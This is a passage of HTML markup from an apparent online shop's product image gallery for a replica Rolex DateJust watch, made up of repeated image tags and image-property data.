800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51887" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg" data-image_id="2285" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51887.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51889&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51889" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg" data-image_id="2286" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51889.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51891&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51891" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg" data-image_id="2287" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51891.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51893&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51893" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg" data-image_id="2288" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51893.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51895&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51895" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg" data-image_id="2289" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51895.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51897&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-600x400.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-768x512.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:533,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg"><img width="600" height="400" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897-600x400.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51897" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg" data-image_id="2290" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51897.jpg" data-large_image_width="800" data-large_image_height="533" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51898&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51898" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg" data-image_id="2291" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51898.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51899&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51899" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg" data-image_id="2292" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51899.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51902&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/04\/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Rolex DateJust Midsize 31mm SSSS Black Sticks BP Asia 2_51902" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg" data-image_id="2293" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51902.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div 